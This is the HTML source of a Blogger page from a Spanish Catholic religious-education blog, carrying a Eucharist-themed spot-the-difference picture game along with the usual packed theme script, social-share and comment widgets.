a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli' property='v:title' rel='v:url'>El rincón de las melli</a></span>
<i class='fa fa-angle-right'></i><span>JUEGO: La Eucaristía - Descubre las 8 diferencias</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='806081785585003518'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>JUEGO: La Eucaristía - Descubre las 8 diferencias</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
1:57&#8239;p.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/s72-w452-c-h640/eucaristia+8+dif.jpg&title=JUEGO: La Eucaristía - Descubre las 8 diferencias' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=JUEGO: La Eucaristía - Descubre las 8 diferencias&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&t=JUEGO: La Eucaristía - Descubre las 8 diferencias' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&title=JUEGO: La Eucaristía - Descubre las 8 diferencias' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/s72-w452-c-h640/eucaristia+8+dif.jpg&description=JUEGO: La Eucaristía - Descubre las 8 diferencias' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&title=JUEGO: La Eucaristía - Descubre las 8 diferencias' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&title=JUEGO: La Eucaristía - Descubre las 8 diferencias' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/s2048/eucaristia+8+dif.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1448" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w452-h640/eucaristia+8+dif.jpg" width="452" /></a></div>
&nbsp;<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqfIBJ8D5aYWKGJg9IEolywId6qjHwHPc3vuFazlH6pk6omjopQjh0D4a0WrV_4pVnAUMdeL-yLlTZuK_z9QBM62jTgeG04uoRkDez0jhyus15bCtB5UG0-AysMEv6B8AKd9Zvm26O=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ApLWb91U4yXOXItOdTX_DnJ_UZ_9S_De6ps-CYWYjY-nPHG2XEAPX2N4nyTaSx6AEnn3T8izG2yQAWRdoHBYrCHiqH8CFpGLLmqqbftept6ZGWHKJIf_Mj-M6rSLIVJvX8RJZm9FNAPd/s1600/Educacion_Religiosa_Catolica_02.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/s72-w452-c-h640/eucaristia+8+dif.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&text=JUEGO: La Eucaristía - Descubre las 8 diferencias&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w452-h640/eucaristia+8+dif.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&description=JUEGO: La Eucaristía - Descubre las 8 diferencias'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&title=JUEGO: La Eucaristía - Descubre las 8 diferencias' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html&name=JUEGO: La Eucaristía - Descubre las 8 diferencias&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/01/dibujo-bandera-del-vaticano-para.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>El rincón de las melli</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
